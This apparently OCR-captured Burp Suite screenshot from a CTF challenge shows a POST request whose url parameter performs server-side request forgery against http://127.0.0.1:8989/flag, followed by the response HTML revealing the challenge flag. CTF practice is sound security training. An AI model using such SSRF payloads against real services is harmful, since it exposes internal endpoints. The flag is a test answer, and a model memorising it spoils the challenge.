 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/1.1
2 Host: ctf.noctralupra.space:10304
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ctf.noctralupra.space:10304
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.noctralupra.space:10304/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http://ctf.noctralupra.space:10304/ctf?ctf=http://127.0.0.1:8989/flag
Response
Pretty Raw Hex Render
\n
72 &lt;body class=&#34;bg-success-subtle&#34;&gt;
73 &lt;div class=&#34;container py-5&#34;&gt;
74 &lt;div class=&#34;row justify-content-center&#34;&gt;
75 &lt;div class=&#34;col-md-8&#34;&gt;
76 &lt;div class=&#34;text-center p-5 border rounded-4 bg-white
shadow-sm&#34;&gt;
77 &lt;h1 class=&#34;display-6&#34;&gt;□□Selamat!&lt;/h1&gt;
78 &lt;p class=&#34;lead&#34;&gt;FLAG:&lt;/p&gt;
79 &lt;pre class=&#34;p-3 rounded bg-light
border&#34;&gt;NCLPS1{p3nt1n99ny4_s3cur33_s0ftwar33e_dev3lo0pm3nt_l1fe3e3_cycl
3_fe7668c1e0}&lt;/pre&gt;
80 &lt;/div&gt;
81 &lt;/div&gt;
82 &lt;/div&gt;
83 &lt;/div&gt;
84 &lt;/body&gt;
85 &lt;/html&gt;</pre>
86 </div>
87 </div>
88 </div>
89 </div>
90 <p class="text-center text-muted mt-4 small">Made for NCLP CTF Season
1</p>